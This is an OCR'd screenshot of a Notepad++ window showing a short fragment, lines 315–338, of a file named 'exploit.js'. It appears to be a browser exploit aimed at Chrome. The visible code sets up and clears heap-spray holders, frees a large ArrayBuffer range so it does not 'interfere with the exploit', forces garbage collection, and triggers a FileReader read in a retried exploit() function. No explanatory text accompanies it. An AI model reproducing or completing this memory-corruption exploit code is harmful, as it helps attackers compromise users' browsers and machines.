 *C:\Users\Jameel nabbo\Desktop\Chrome\exploit.js - Notepad++
File Edit Search View Encoding Language Settings Tools Macro Run Plugins Window ? X
index.html exploit.js
315 if (spray === null) {
316 // allocate the spray holders if needed
317 allocate_spray_holders();
318 }
319
320 // clear the spray holder arrays
321 clear_spray();
322
323 // get rid of the reserved ArrayBuffer range, as it may interfere with the exploit
324 try {
325 let failure = new ArrayBuffer(1024 * 1024 * 1024);
326 } catch (e) {
327 console.log(e.message);
328 }
329
330 force_gc();
331 }
332
333 function exploit() {
334 init();
335 reader.readAsArrayBuffer(f);
336 console.log(`attempt ${try_cnt} started`);
337 }
338
JavaScript file length : 11,577 lines : 338 Ln : 338 Col : 1 Sel : 0 | 0 Unix
Search the web and Windows